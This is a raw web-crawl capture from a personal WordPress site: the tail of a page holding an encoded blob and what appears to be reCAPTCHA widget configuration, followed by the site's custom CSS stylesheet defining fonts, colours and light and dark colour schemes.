DmA5FLcOpwoA8IMKgd33DpcKFwq97w7nCkcKBYUDDnMOLw4QXw4k1w5/CgSkkYcKrIDFPYGbCncK/CD0iw5rDpsKKOcOSw7PCti5VIcKXYcK9w5XCuVw1UF3Cpz9/ZMKJN8KWw5tQAzzCoMOjUglzQwpZXD9jNMOAMTLDvRbCqUhrwrrDvk5ew70Ywr3Dk23DvBNdMjvDksOSXj3Clnszwp7Dq2fCocKAScKbNVlxw47Do2TChGNmwo/CicKMIMOgCsOtwqzCvMKuUm8ePV7CqMK0RB/Cq8OCNcKYWcK8dQ/CnmhDw5XDlhvCt3nDkmc5wr/Dp8OHwovDlkwLW8OYw4F8Hl0aw5hnw7ovXMOxwqIBw5BUECAiwrVPdcODw73DosO9wrUcNMOpwqjDh8OewpJ+GhnCrsO4acKxcmzDpCVaw7TCqCPCmFBswpXChcKAKMK+BTrCgcKuwqQHIMOlw6jDkyIGwqECG8OjX8O0w5jDvcO/N8KYwrZ9FcObFsOsP1UvwqfDjQrDtjrDnjnCo1LCrjxBTnMNGEEswpTDn8OQwqplW8K9YcK7w6fDnnbDoMK/wq0tBMKCfld2w4kIw649GMK2CRY4w5EMFcKWSsO7WVnCgWV2b8OhN37DkzRGesOPZMOywrN9F8OwVMO6RcOvw7geZCYrbDbCikvCkTXCs2RWDUfCuMKBwrfDu8O6AxTCoDbCuMONwq/DoW7Dg8KIwow7YFvCkA1SMVHCqcOXZX1sw5fCgsKbf3lFdMKpHk/DnMKXcXnDqMKNw7JhMEF5CcOAH8KYD0dlAgXDmHbDg3kjw7vClcOSw7Ade13CjU5zScKOw4jCim/DvHDCi8OaVcKKwp5CBsK1YS9Mwr1yEcOmEBB5w7fDkWwzckhHw67CsGYiw5lkwr0fe3w1aMKgw4NPw6hAc8KVw7oxOMOOAsKQECbDksOfQSNjw7/CpcONeRwcERTDscOVw5hOJxILw7o+wqnDvMKhWcK6w4dlw5LDr3vDscKuwrvDgcO6B8OBWsOOwp/DpsKZd8OgSMKRwqrDmyfCv0zChXd/PQPDpsOZwrvDsDXCo8OXwpZUw5bClkIzw6zDuw0afMKIIGfDq0/CjAHCkDbDiMKiw7MxHsO2a8O4TsKtH8Oqw5jClMKJw6psw65Xw7hmeEPDjkLDiMKpUMKBw6IOw4zCulvDp8OiEkxpOcOLasKDK3DCtsOeDzonHsOmwoF2MFPDhnFrw50Ya8KcEVgJw4PDu3/DicO5wp1HQMOxwpLDj2wiw6wPcsOnL0HChQDDmAISZz3DqcOGw6XDumNfdThNNMKVwpkDwo1uw4XDqFMFLyHCnD/Dt8ONXSzDrsKwwot1w5QcwqpqwoRDVsKCdDFWcsOEw7fCg2IlwrzDncOgwpEzeMK1HMKUw7cfwovDkxLCscKCwoDCscO4wqFTw6fDhcKHbDFww5nCoMKNw7Y/DMO3cztAw5w/RDfDvcOqw7QAb8OeWHpiw6XCky4/[base64]/DnMKTw4csw6TDtzDCjcOQwpAjw5bDjcKdwpxfwpw6UsKRe8K3KD9zwpfDscOkw6bDj2zDnzgFwpHDkEEUEMOZJmo2w4gdwrFPEx7Dgk1aw4p+w6HCksKPwrrCtHRyB8K/[base64]/DtMO/IsO9GMKjLMOrwprCr0/[base64]/[base64]/BBZBSEDCr8K/[base64]/DocOCwrEda8OPwp/DoMKiWMKlwp8eSMKFwrvCssOGecK9KCPCrxvDlsOfw4BqQGMPJMKbwpjCgMK7wq51w5pOw4EGwp1Xwqcuw6N5BsKUDXl7wonCvcODwpfCuMKnP0IdwrvDh8KMw4FcDD3CpsKZw6I4fMKEKwx8PcOdBgR0wp1eacO6FCpvfMKawrhqGMKefjnCtF0bw6Vlwr/Dk8O8w5fCmivChcKdO8KZwp/Ci8KvdA3DlMKhworCtRjCrGc7w6zDiR0nw71IRi3CkcOEwrnDmnrDklvCjMKMw55ZwroawrMBwooBwoXDgiEZFcOWUsOMw4rChAlJw7xXwrMtD8ONwpTCmG/[base64]/BCHCicKiKnDDr8O3wpZFw4DDgsK2Y1TDpBNdwrnCrUQeEU4nBsKnf8Kjb0Zuw4bDgFhjw7rDkS51KsK5dRLDlMKgwrB7wp5/wphwwrHCg8KGwqDDo0TCtWZYw5tmZMOES03DncOtLsOvAy3DjQcAw7vCqGLCn8Odw6vCqFNpNCPCk8KPw6RHXMKIwrVBwqvCth7DgBUqw6YhwqY6wrLDmnVPwqwWJcOTQAFbd3vDmcOrOy/[base64]/CqMOnC8OdRMK9IcKUCHNWwoXDvAfCqUzDowDCrB3CrMO5DcKReVM9XkRAF8Oyw7Vtw7R6dcKXwqXDmnwDPGYqw5vDiEAXIT/[base64]/CqcK+aWDDiMKWw4jCsDDDmsKmwo/CsDVMUwADw4nDtsOiDz9Fw7QaKn9/WTbCjQp5w5zDscOENBoRfUE3w7HCm1PCjjDCjcK+w6vCplx8w5tzw78ILsOtw4HChkd/wqMKC39ow78LL8OBCDrDiyAFw58xw7zDgVRBOzFWwpUaLMO0Glx3LMKWH8KdF24Mw4nDjcK1wptUH3PCrTHCsRXDqVEdTR/CqSzDk8KOecKew7IYZAZMw4QQGTvChTp9YiojHgAvKzgawoFlw6NGw7A0IcKWCsOGdWTCtiBeNgzCm8KuwovDtMO7wr4ncMKwNx/CgmnDghRYwotWXsOrUyNxw64rwpbDr8OgwqQJaAsSw6M3TVLDuMKcfTsbSFl5TmJvY2BwwqNawpvCokwdw6MIw6k2woYsw5wfw6EUwqAIw53Dgk7CuQFMw5LDpmNSKzwWUl45wqU+ExYwCG/[base64]/CrVLDscKEO1bClMOzwrc/wrfDtBrDkzxiw5UVKMOIwqMLwpllKDDDgcOyw7htw6fCrxfCjHkvHl/[base64]/[base64]/[base64]/[base64]/[base64]/DvnJKw5bDm8Okw40lHcKjd8Klwp/CrjHCoizDqikESsKUa3PDjRdsFcKcw4gaw6h6YMKpJBgtw5LClBEzPDEZw67CkcKCBD/CkcOIwpzDvsOqw7YwD3JiwpTChMKcw5FNIsKMw4DDjMKZKMO5w7HCv8K8wojCqUsvAMKcwrN3w4N9MMKNwobCn8K2ES3CpMOJXAPCi8KsHhLCqMK/wq/Ds0DDsRXCssOjwo1Dw73Cs8OHJ2vDs2vCqkTDrsOcwo/[base64]/[base64]/Co8KWwrgGK8K0JhY8SzBGI8KLE11QKBweVi9vwo5tRcOrw4tzwq/[base64]/CsK2cSgafsOFwqY2woZ9F8O7a1QowoLCt0YqHMKvDlXDl1DDhsKsw6vDl1t7e8KHPcKwJy/DpcO6KSvCkcOpeVLCo8KrGGnDqMKKCT/CjDDChBzCrzbCjn/DqCNyworCjMO9FsKmwr5hw5d4w5zCs8KnL1dvcCNpwpXDqcKqw7YCw5XCiWbDjkIgJGnDmcKFATjCpMKxDkfCqMKDUQ3Cgj/CsMOzVjjCjw3Ct8KfwoshL8OzOHF3wqdCwp3ChsKXw6Y4HDoaw5TDjMKmOcOlwrrDlMO4w6Vewq47LwdbDCzDmsOgW2nDnsOBwqbDnmbDpT3CjMKvP8Kvw5BBwo3Cj1RtGSAsw6/[base64]/ChsKhPcKPw61JV8Kmc0LDol7ChsK5wonCj8KewrpYIsK3SMKAwoDDqcKHw7Bhw5PDhhHCq8KiwpIaTD0SMx4WwqzCqMKGacKdBMKvJjnCrizCsMKow6ELwo9ZNsOyVg1Aw6nCk8KIc3hZbw7Ci8KISkDDl1FHUsO+BMOfVy4Lwr/DosKYwp/DpS5aesO5w7bCgcKNw4MDw5Nxwrxiwr7DjcOIAMOjJ8Opw6wYwp0RGMKxM1s1w5fCsiYNw77CrCorwrHDknXDgFcOwq3Cl8O/wod0BCzDu8OowowCNMOpUMKnw4kHOMOFKmoSdnPCuMK2XcObPMOWNQtfD8OhLMOHe0R6KzbDqsOqw7pFQMODHEQYFHRUw6HCqMOdR2TDmwnDugLDkTnCnsOywok4B8OEwpvCiRrCl8O1CSTDul8+UhEQUMKCNcOhXDrDp3Row60YVg/DqcKKworCqMOYH1wMwobDtBBVTXnDu8KJwpbCuMOsw7jDqsKzwq/Dt8OLwpN+V0/[base64]/[base64]/[base64]/[base64]/DqsOyw77DgsOWw6PDiFrDrMOlworCuV3Dl8Odw43CjsK4w6BHGhfDmsKSw6PDpcOtOh8WLELDssONw7k0cMOOf8OSw7ppQcKkwplEwr7CvMO1w7vDh8KFwrHCpVHDkgXCj3bDnsOrfMK/RsOUWMOLwpHDtcOtJlfCkmNQw6A9wppFwqnClcKjwrcqwqbCiUVoQz4dw6A6wpfCqC3CgG1Fwr3CsFR6C1zDsHsFwprDrDrChsOOGjo/BsOZw7PDssOgw6wGbcKfw6zCphfCowfDuFs1w5ZqcFAGw752w78dw4FwHMKedCzDqMOzcSfDtUfCtS/[base64]/Dm8OPEkQ+woTDuMO3QAIJw41Fw6s7DMOmw7dILsKhwpPDrXHCqQM9E8Kmw7HCqy1rw7/CpQdLw4ZNw7Icw4cgD37DlUbCr37DkMKUY8OdSsOhw7HDkcKxw6IRwpHDqcOlEcOTw6oCw6lwcGglJhFnwoTCqcK+XxzDu8KMDMKMAsKDBnfCusOhwoTDsk8zdX7DicKVXMKMwqAnRjjCsUp8w4DDqjjCtiLDn8O3VsOoZl/DlTfCsQvCk8Ojw7nCkMOOwozDhH01wpDDhMOBOcOIw6FuRsKdUMKIw744AMKTw7p8V8KNwq7CtmwUDCDCg8OQdh0Cw6V0w4zCp8K6YMKnw6d1wrHCicO4Vmk0AsKYHsO/w5vCtl/[base64]/DlUElwrkyw6/CtVtRwrJoRAfDtcKOAcOXwoLCgjoqw7gVJD7Cuy/CuxYDBcO/LwXDpDrDi2zDhMKic8KuL2zDlMOGJScXfsKZZGbCksKqcMO8c8OqwqNNUiDDkcOeGcOuLcK8wqHCs8KSw4XDsjLDiAZHM8OQf3/DlsKgwrQswqzCjsKFwrvCly0aw6AwwqXCpmLDpz5XPwNaDsOMw6zDlcO9Q8Kte8OsDsO2QyIacTxoJcKNwq8wWxvDq8KmwobCjnsrwrTCkVZGdsO8RzHDj8K7w4/DvMO7agB7CcKRfWbChzA1w4LDg8KOKsOKw5TDjgvCojLDkGfDizPDq8O8w7zDiMO+w4EswrnDv0/Dh8KYDQBsw509wo/DpMOswprCicOFwrg4wpnDscK4d03CuFHCjlJ9IsOLd8OyIEhiGxnDk3oZw7c0wqzDt2shwo4sw6ZdBR3DkMKTwq7DscO1Z8O4O8OFdlfDjlHCm0nCuMKWKXTCgsK6CjIGw4fCvmvCksKgwrjDgi/CvyEtwrNuc8OEdEw4woQoNjrCqcKJw5pJw48cbSnDsnhmwqspwpbCtFrDv8Kmw4BYJQfDmmbClMKmKMK3w7hrw6s1PcOjw7fCrlDDvwDDjcO7ecKEaCvDnz8KDsOONSwyw5/[base64]/JS0LwrHCtRcDVAdQfsKuXcKJwqU5wppaYMKzYBLDrkPDp8K/UhDDuSpZRMKcw4PDvSvDvcKbw54+QgXCuMKxw5nDoAd1w7DDtHnCg8ODw5rCjBrDlnbDm8KZwpVRWsOKBMKzw6I8dFjCgVogbcOzwqwPwqDDiH3DplzDn8ONwpHDtxbCr8Ohw6zDl8KQQVpxD8KfwrbCvsOrblrDpSrCocKtUifChcOgbsK5wpvDkF/CjsKpw5DCnVF1wp9YwqbCiMOMwp3Dtk5JZmnDs0TDq8O1BsKaLVZmMhtpdMKQwrQIwr3Ct2Enw7F5wqJXLEBzw5oEOwnDgXvDgw4+wodRwq7Du8Kjf8KsUCEgwrDDrsKXJzQnwpYQw5wpfybCqsKGw6sYUMKkwqXDrCoDasOZwp7Dk3N/[base64]/CvMKOeMK7wqnChzhwD8OGw4/[base64]/CjmLCnMO+w6vDphQDP8Okw6vDkAjCrmbCt8K8FhTDhhvCisOcHnPCngYvUcKCw5fDoAs/dFPCrcKRw4kzUUsBwovDmwbCkkVxFHkxw6TCgTwXGE1SNwvCnV9rw4PDpXDCujPDh8KNwrDDgGkkwoh9McOow4rDgMOrw5DChRVWw5V0w7nCmcKvF19Ywq/DoMKpw57Ckl3DksKGOQQmwolFYzcJw7/Dphk9w4p4w5pZQcK/cEtnw6xUMMOpw5EHNcO0wq/DuMOYw5UHw57Ci8KXGsKbw5fDoMOTPMOUbMOKw5sJwpLDjRRjLn7Dmz8cHRXDtMKew4jDm8OLwqbClcODwoLCumxgw6DDnMOTw7rDrx97LMOeSBsJRmTCnzHDg3TCrMKzS8OwSBsSPsOKw6ZMWcKgBsOHwpUONsK7wpzCtsKnwoMGZUAiYX4Tw4jDlyYBQMK2OG/CkMKaSFjDlSfCu8Otw7t/w7LDj8OnwosNd8Kbw686wp/CvjXCqMO1w5cMZ8OrPj7DrMOVFwtHwr4WdGHCkMOIw73CicKPwoA6WMKeIisPw68iwo5Kw73CkUcBNMKjw5nDusOHwrzCgMK0wo/[base64]/DpcOiwq3CvQnDkA1wYhTCnl8oGMKrw7bCj8OawpTDpcKvJcKvTHXDrMKtw6Faw5BjLMKiT8OXf8O4w6RJLVIWRcKYBsOdw6/[base64]/DhxwVFX/Ct0fDkilBw4YMwqfClVYHw73CgcKIwqAiBXzDunbDocOABXzDiMObwqQJF8Oqw4DDnyITw6sTwrXCo8O2w40Mw6p2PXHCuikuw5FUw6/Dl8KfJjvCh3E1fEfCg8OLwqYvw5/[base64]/[base64]/DkH3Di3TCpRFkSMOyc8Oaf8OiWWfDtsO3wrlhw4bDuMO1wqrCkcO/wrjCk8OtwoXDnsOww4kSYVZ2amvDpMK6Smt6wqk+w6MKwrPCtxLDosONEmHCoyLCn07CjEB+ZiXDuid9UBk3wrUkwqs8SifDocO0w5TDrMOOLR82w6RcOMOqw7glwoNSccO/w5/[base64]/DrcKSQHzCpsKJwp8dw7fCqsKBwpYYfcKwXsOuwqvCtMOwwpY/w7geIMKVwqzCj8ODDsK1wq8uHMKYwrpyAxbDlTTDpcOjbsOydMO+w6LDjAIpRsOzd8ORwpthw5J/w7ZQw7tALcOcWkLCmUJHw6wSHF1eVVrDjsK2wpYSZ8Ovw7/DusOOw6RtXH91MMO7w7BkwptaLSohXmbCt8KAAnjDhMOAw4UjKgnDicOxwo/CgWnDnS3DjsKFYkPDrgcaGkDDqMO3wq3CkMK0Q8O1HEF8wp0cw6fDisOKwrLDpzchSCJ9WigWw5sSw4hsw4sGYcOXwpB7w6R1wq3ChMOWQcKDPi88WzrDo8Kuw4IRMsOUw70fQMK3wqZeB8OEK8KBccOqX8KzwqXDhSjDncKTQUJ3YcOPw6Jzwp/Crh9wQ8OWw6c6IDXCuQgfYSIwTx/Dh8Kcw53DlSDCpMOEwp4Xw4Eew70xA8Odw6wRw4MvwrrDiCUceMO3w48+wop/w7LCpGcKG0DDqsOKBiUuw5LCjcO6w5jCn1vDk8ODB3gJL28jwqY+wrzDgRDCi0FDwrNwTEvChsKNcMOec8K5wrXDqsKWwp/Cmj7Dm2Ifw7rDhcKWwpZCZsKqBkfCqcO/SW/DuykOw5FUwrkjBAzCukQmw6TCqcOpwpw1w70UwojCr19KTMKVwpA6w59ewrANTy3CkV3Cridcw5vCiMKHw4zCn1IUwrJ6Mj7DqxvDvcKLY8OpwoLDnTTCu8KwwpAvwqQKwpVyUl/CoUlyBMO+wrM5ZVTDksKpwo1Aw5MjN8KsccKADAlJw7ZVw6ZXw6Y4w5Vaw5cGwqrDtsKEScOpXsOBwqBIbMKYdMKhwpxuwrzCosOww53DlmPDscKBaAkRQMKrwpHDhMO/EsOcwrTCii4rw78Iw7JxwoXDnG3Dq8KVScOMBMOjdcKHCsKYDcOSw6XDsWrDlMK0wp/[base64]/DmV/DlU3CrcOYw4TDscKkPMOcS8Kgw7hwIcKBwoIJwrHCqMK/VcO/[base64]/XsOcMsKLZsOfwphnPMOowqslw5puw7ZITkHCmMOOc8OGNlLCn8KAw4jDhlk/wpl8DF8Fw6/ChhrDoMOFw58YwpUiHGfDuMKuesOIfx4RFMOMw6vCgWfDlnLCsMKBecKxw79Aw4LCuHpow7cYwqLDucO7bg1gw55MYsKBDMOoFAlDw6LDrsKsYC8qwpDCimYTw7FSPMKvwoY7wolOw5UUOsKTw4QVw6BGWCJ/[base64]/CkX0Lw63CksK/w57ClcOOw4LDihMFwq5ow5LDlsOlwojDmV3CuMKFw7NiNhgYPnrDg3MJWi7DsAXDmQxaUcKMw7PCoXTCoWwZJ8Kiw7sQPsKbRw7DtsKuwqB0M8OFDwDCicOVwpnDg8OOwq7DgBXCoHETTSkHwqjDr8OuKsKMNxJSLcO7w4kgw53CtcKMwpjDicKjwpvDosOHC3/[base64]/CrMOeXwZJSAFIwoo7Cl/[base64]/w5bDjV/Dr8OidgDDo03ClyliLcOnw48lwqnCg8KUwoBnwr1Sw6o3Szg+LUYrMlfDrsKzacKfaHM2FcOiwrA8Q8KswqJsc8KtEiJMwo1PM8OYw43CisOwTDdbw49jw7HCqU/Cq8Kiw6BoPSLCmsKHw6nCjQtIPsKPwozDkVHDrcKuw4sjw5JxZlLCqsKZw4LDtGLCssKZSsO9PFlpwo7ChGIEeCw1w5BBw4DCssKJwozDicO/w67Cs2bCq8O2w6Egw4tXwptnJcKvw6PCgVnCvQPCskFHD8KfGcKuAlgGw4YxVMOkwpElwrd8d8K2w6Ycw6kFWcOhw6x9XsOzH8O2wrwRwqkfb8OawpZiWxB2LkZcw5RiHBTDqnJ+wqnDu07DgcKdZTbCjsKKwo/Dh8K0wpsSwotTJSBjNSpyAsOXw6E/Z2cMwqBFa8KuwpPDusORah3DksKuw7RfN17CsxoAwpVCwoFcHcKWwpTChhE5R8Ohw68ZwrDDtRPCk8OfDcKrOMKLC1XDlUDCqsKQw4TDjzYAcMKLw4nCp8O7T1DDhsOlw4wmwqTDgsK5GcOQw4XDjcKIw7/ClMKQw4bDscOQCsOiw7HCvjdDL0HCvsKhw6vDgMOQBxJjMsOhWlFcwqMAw6fDj8KHwqHDtgjCh1QlwodtC8OLeMOhWsK5w5AKw7jDhzwpw7tNwr3CjsOuw4hFwpFrwoDCq8K5HwxTwrJLEMOrGcOhdMKGHzrDnVIFesO9w5/ChsOBwr9/wqkowpM6wrhKwplATwfDiAMEVybChMO/w4AuOMKxwpIIw63DlzPCujNow6rCtsO+wqIqw4gEf8OzwpUfLBdKTMO9CBLDrwHCtsOowpg8wpBqwrHDj0XCvBcmfU4cVcO6w6PCg8OfwoJCXU4Nw5UaeRPDhnY/bn4Yw6p/w4k9KcK3PsKWHGHCssK7cMOqAcKxPG3DhlJPHjgIwqN8wp0pP3t6Oxkyw63CssKTF8Oww4fDgsO/cMK0wrnDiD1cYMKYwotXwokpOSzDsnTCmMOHwpzCjsKpw6vCoUhSw4bDnkx5w75gW2VqS8O3dsKEZcOGwpvCjMKTwpPCt8ObOUo6w5FXKcO2w7XCpHMxNcKaS8OdAMOawojCl8K3w6jDjk1pecK6DMO4W38cw73DvcOnK8KkOsKaWDYEw6bCqDB2eAgqwq/CihzDucKew7fDmmzCo8OhJiTCgMO/OcKVwpTCm2BIUMKlD8O/dsK8FcO/w6DChVDCoMKGIlkAwrQ5UQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdD0_UqAAAAAJ7V1hDXzuQbMe_Rgih57omx8acH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sarahlian.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22l9tve9xX+jlcudPUaI6Ful6A3du/HRAgr16UP8eRaFE\\u003d\x22,1,0,null,1,1769152226801,0,0,[53],null,[225,117,234,82,142],\x22RC-GliV75L8EpvA1A\x22,null,null,null,null,null,\x220dAFcWeA5CVgxCFkpmnefZYQQdUqXxoglRW3GulTgrI25BSpvqRpVth6a8Kx3K3pD8Fmv3do5CWj8HzW2VoDJm60oBSggNd9nMRQ\x22,1769235026861]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sarahlian.com/wp-content/uploads/style-custom.css?ver=fe37cf6e
body_size: 5795
content:


h1, h2, h3, h4, h5, h6 {
	font-family:'Source Sans Pro', sans-serif; font-style:normal; font-weight:normal;}

.btx-primary-font {
	font-family:'Source Sans Pro', sans-serif; font-style:normal; font-weight:300;}
.btx-secondary-font {
	font-family:'Source Sans Pro', sans-serif; font-style:normal; font-weight:normal;}
.btx-custom_a-font {
	font-family:'Source Sans Pro', sans-serif; font-style:normal; font-weight:700;}
.btx-custom_b-font {
	font-family:'Anaheim', sans-serif; font-style:normal; font-weight:normal;}
.btx-custom_c-font {
	font-family:'Source Sans Pro', sans-serif; font-style:italic; font-weight:normal;}

body {
	color: #073768;
	background-color: #ffffff;
}

.btx-wrapper--parallax-footer .btx-content {
	background-color: #ffffff;
}

::selection {
	color: #fff;
	background-color: #82a9bf;
}

::-moz-selection {
	color: #fff;
	background-color: #82a9bf;
}

a,
a:hover.btx-s-text-color,
a:hover.btx-p-text-color {
	color: #82a9bf;
}

a:hover,
a:focus,
a:active,
a:hover.btx-p-brand-color {
	color: #005977;
}

strong {
	font-family:'Source Sans Pro', sans-serif; font-style:normal; font-weight:normal;}

.btnx,
button,
ins, code, kbd, tt {
	color: #82a9bf;
}

.btnx:hover,
button:hover,
.btnx:focus,
button:focus {
	color: #005977;
}

input:focus, textarea:focus, select:focus {border-color: #82a9bf;}
.btx-dark-scheme input:focus, .btx-dark-scheme textarea:focus, .btx-dark-scheme select:focus {border-color: #82a9bf;}
.btx-light-scheme input:focus, .btx-light-scheme textarea:focus, .btx-light-scheme select:focus {border-color: #82a9bf;}
a:hover.btx-p-bg-color {color: #eaf3f9;}
.btx-dark-scheme a:hover.btx-p-bg-color {color: #5e717b;}
.btx-light-scheme a:hover.btx-p-bg-color {color: #eaf3f9;}
label {color: #073768;}
.btx-dark-scheme label {color: #f4f4f4;}
.btx-light-scheme label {color: #073768;}
pre, cite, mark, h1, h2, h3, h4, h5, h6 {color: #000000;}
.btx-dark-scheme pre, .btx-dark-scheme cite, .btx-dark-scheme mark, .btx-dark-scheme h1, .btx-dark-scheme h2, .btx-dark-scheme h3, .btx-dark-scheme h4, .btx-dark-scheme h5, .btx-dark-scheme h6 {color: #ffffff;}
.btx-light-scheme pre, .btx-light-scheme cite, .btx-light-scheme mark, .btx-light-scheme h1, .btx-light-scheme h2, .btx-light-scheme h3, .btx-light-scheme h4, .btx-light-scheme h5, .btx-light-scheme h6 {color: #000000;}
code, kbd, tt, pre {background-color: #eaf3f9;}
.btx-dark-scheme code, .btx-dark-scheme kbd, .btx-dark-scheme tt, .btx-dark-scheme pre {background-color: #5e717b;}
.btx-light-scheme code, .btx-light-scheme kbd, .btx-light-scheme tt, .btx-light-scheme pre {background-color: #eaf3f9;}
pre {border-color: #c7d3d8;}
.btx-dark-scheme pre {border-color: #636f7a;}
.btx-light-scheme pre {border-color: #c7d3d8;}
input, textarea, select {color: #000000; background-color: #ffffff; border-color: #c7d3d8;}
.btx-dark-scheme input, .btx-dark-scheme textarea, .btx-dark-scheme select {color: #ffffff; background-color: #6f8591; border-color: #636f7a;}
.btx-light-scheme input, .btx-light-scheme textarea, .btx-light-scheme select {color: #000000; background-color: #ffffff; border-color: #c7d3d8;}
.btx-light-scheme,
.btx-entry-light-scheme,
.btx-slider-light-scheme {
	color: #073768;
}

.btx-dark-scheme,
.btx-entry-dark-scheme,
.btx-slider-dark-scheme {
	color: #f4f4f4;
}

.btx-p-brand-color {
	color: #82a9bf;
}

.btx-p-brand-bg {
	background-color: #82a9bf;
}

.btx-p-brand-border {
	border-color: #82a9bf;
}

.btx-s-brand-color {
	color: #005977;
}

.btx-s-brand-bg {
	background-color: #005977;
}

.btx-s-brand-border {
	border-color: #005977;
}

.btx-p-brand-contrast-color {
	color: #fff;
}

.btx-s-brand-contrast-color {
	color: #fff;
}

.btx-p-text-contrast-color {color: #fff;}
.btx-dark-scheme .btx-p-text-contrast-color {color: #222;}
.btx-light-scheme .btx-p-text-contrast-color {color: #fff;}
.btx-slider-dark-scheme .btx-p-text-contrast-color {color: #222;}
.btx-slider-light-scheme .btx-p-text-contrast-color {color: #fff;}
.btx-s-text-contrast-color {color: #fff;}
.btx-dark-scheme .btx-s-text-contrast-color {color: #222;}
.btx-light-scheme .btx-s-text-contrast-color {color: #fff;}
.btx-slider-dark-scheme .btx-s-text-contrast-color {color: #222;}
.btx-slider-light-scheme .btx-s-text-contrast-color {color: #fff;}
.btx-p-text-color {color: #073768;}
.btx-dark-scheme .btx-p-text-color {color: #f4f4f4;}
.btx-light-scheme .btx-p-text-color {color: #073768;}
.btx-slider-dark-scheme .btx-p-text-color, .btx-entry-dark-scheme .btx-p-text-color {color: #f4f4f4;}
.btx-slider-light-scheme .btx-p-text-color, .btx-entry-light-scheme .btx-p-text-color {color: #073768;}
.btx-p-text-bg {background-color: #073768;}
.btx-dark-scheme .btx-p-text-bg {background-color: #f4f4f4;}
.btx-light-scheme .btx-p-text-bg {background-color: #073768;}
.btx-slider-dark-scheme .btx-p-text-bg, .btx-entry-dark-scheme .btx-p-text-bg {background-color: #f4f4f4;}
.btx-slider-light-scheme .btx-p-text-bg, .btx-entry-light-scheme .btx-p-text-bg {background-color: #073768;}
.btx-s-text-color {color: #000000;}
.btx-dark-scheme .btx-s-text-color {color: #ffffff;}
.btx-light-scheme .btx-s-text-color {color: #000000;}
.btx-slider-dark-scheme .btx-s-text-color, .btx-entry-dark-scheme .btx-s-text-color {color: #ffffff;}
.btx-slider-light-scheme .btx-s-text-color, .btx-entry-light-scheme .btx-s-text-color {color: #000000;}
.btx-s-text-bg {background-color: #000000;}
.btx-dark-scheme .btx-s-text-bg {background-color: #ffffff;}
.btx-light-scheme .btx-s-text-bg {background-color: #000000;}
.btx-slider-dark-scheme .btx-s-text-bg, .btx-entry-dark-scheme .btx-s-text-bg {background-color: #ffffff;}
.btx-slider-light-scheme .btx-s-text-bg, .btx-entry-light-scheme .btx-s-text-bg {background-color: #000000;}
.btx-s-text-bg.btx-overlay {background-color: #000000; background-color: rgba(0,0,0,0.9);}
.btx-dark-scheme .btx-s-text-bg.btx-overlay {background-color: #ffffff; background-color: rgba(255,255,255,0.9);}
.btx-light-scheme .btx-s-text-bg.btx-overlay {background-color: #000000; background-color: rgba(0,0,0,0.9);}
.btx-slider-dark-scheme .btx-s-text-bg.btx-overlay, .btx-entry-dark-scheme .btx-s-text-bg.btx-overlay {background-color: #ffffff; background-color: rgba(255,255,255,0.9);}
.btx-slider-light-scheme .btx-s-text-bg.btx-overlay, .btx-entry-light-scheme .btx-s-text-bg.btx-overlay {background-color: #000000; background-color: rgba(0,0,0,0.9);}
.btx-s-text-border {border-color: #000000;}
.btx-dark-scheme .btx-s-text-border {border-color: #ffffff;}
.btx-light-scheme .btx-s-text-border {border-color: #000000;}
.btx-slider-dark-scheme .btx-s-text-border, .btx-entry-dark-scheme .btx-s-text-border {border-color: #ffffff;}
.btx-slider-light-scheme .btx-s-text-border, .btx-entry-light-scheme .btx-s-text-border {border-color: #000000;}
.btx-p-bg-color {color: #ffffff;}
.btx-dark-scheme .btx-p-bg-color {color: #6f8591;}
.btx-light-scheme .btx-p-bg-color {color: #ffffff;}
.btx-slider-dark-scheme .btx-p-bg-color, .btx-entry-dark-scheme .btx-p-bg-color {color: #6f8591;}
.btx-slider-light-scheme .btx-p-bg-color, .btx-entry-light-scheme .btx-p-bg-color {color: #ffffff;}
.btx-p-bg-bg {background-color: #ffffff;}
.btx-dark-scheme .btx-p-bg-bg {background-color: #6f8591;}
.btx-light-scheme .btx-p-bg-bg {background-color: #ffffff;}
.btx-slider-dark-scheme .btx-p-bg-bg, .btx-entry-dark-scheme .btx-p-bg-bg {background-color: #6f8591;}
.btx-slider-light-scheme .btx-p-bg-bg, .btx-entry-light-scheme .btx-p-bg-bg {background-color: #ffffff;}
.btx-p-bg-border {border-color: #ffffff;}
.btx-dark-scheme .btx-p-bg-border {border-color: #6f8591;}
.btx-light-scheme .btx-p-bg-border {border-color: #ffffff;}
.btx-slider-dark-scheme .btx-p-bg-border, .btx-entry-dark-scheme .btx-p-bg-border {border-color: #6f8591;}
.btx-slider-light-scheme .btx-p-bg-border, .btx-entry-light-scheme .btx-p-bg-border {border-color: #ffffff;}
.btx-s-bg-color {color: #eaf3f9;}
.btx-dark-scheme .btx-s-bg-color {color: #5e717b;}
.btx-light-scheme .btx-s-bg-color {color: #eaf3f9;}
.btx-slider-dark-scheme .btx-s-bg-color, .btx-entry-dark-scheme .btx-s-bg-color {color: #5e717b;}
.btx-slider-light-scheme .btx-s-bg-color, .btx-entry-light-scheme .btx-s-bg-color {color: #eaf3f9;}
.btx-s-bg-bg {background-color: #eaf3f9;}
.btx-dark-scheme .btx-s-bg-bg {background-color: #5e717b;}
.btx-light-scheme .btx-s-bg-bg {background-color: #eaf3f9;}
.btx-slider-dark-scheme .btx-s-bg-bg, .btx-entry-dark-scheme .btx-s-bg-bg {background-color: #5e717b;}
.btx-slider-light-scheme .btx-s-bg-bg, .btx-entry-light-scheme .btx-s-bg-bg {background-color: #eaf3f9;}
.btx-s-bg-border {border-color: #eaf3f9;}
.btx-dark-scheme .btx-s-bg-border {border-color: #5e717b;}
.btx-light-scheme .btx-s-bg-border {border-color: #eaf3f9;}
.btx-slider-dark-scheme .btx-s-bg-border, .btx-entry-dark-scheme .btx-s-bg-border {border-color: #5e717b;}
.btx-slider-light-scheme .btx-s-bg-border, .btx-entry-light-scheme .btx-s-bg-border {border-color: #eaf3f9;}
.btx-p-border-color {color: #c7d3d8;}
.btx-dark-scheme .btx-p-border-color {color: #636f7a;}
.btx-light-scheme .btx-p-border-color {color: #c7d3d8;}
